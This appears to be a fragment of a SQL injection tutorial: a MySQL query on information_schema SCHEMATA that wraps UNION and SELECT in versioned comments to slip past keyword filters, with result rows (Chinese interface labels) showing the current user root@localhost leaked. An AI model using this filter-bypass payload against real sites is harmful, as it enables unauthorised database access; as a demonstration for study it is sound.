 SELECT * FROM `SCHEMATA` /*!UNION*/ /*!SELECT*/ 1,USER(),3,4,5
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
CATALOG_NAME SCHEMA_NAME DEFAULT_CHARACTER_SET_NAME DEFAULT_COLLATION_NAME SQL_PATH
def information_schema utf8 utf8_general_ci NULL
def mysql latin1 latin1_swedish_ci NULL
def performance_schema utf8 utf8_general_ci NULL
def sys utf8 utf8_general_ci NULL
1 root@localhost 3 4 5